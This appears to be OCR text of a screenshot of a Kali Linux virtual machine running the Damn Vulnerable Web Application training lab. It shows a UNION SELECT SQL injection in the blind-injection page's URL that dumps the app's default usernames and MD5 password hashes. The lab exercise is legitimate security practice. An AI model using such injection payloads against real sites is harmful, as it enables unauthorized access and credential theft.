 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 5 10:58
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+user%2Cpassword+FROM+users&Submit=Submit#
Hack The Box :: Startin… My Dashboard - Micro… Natural Language Und… BuiltWith API Overview My products | WhoisX… Setting your API keys : … Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT user,password FROM users
First name: admin
Surname: admin
ID: 1 UNION SELECT user,password FROM users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user,password FROM users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user,password FROM users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user,password FROM users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user,password FROM users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
10:58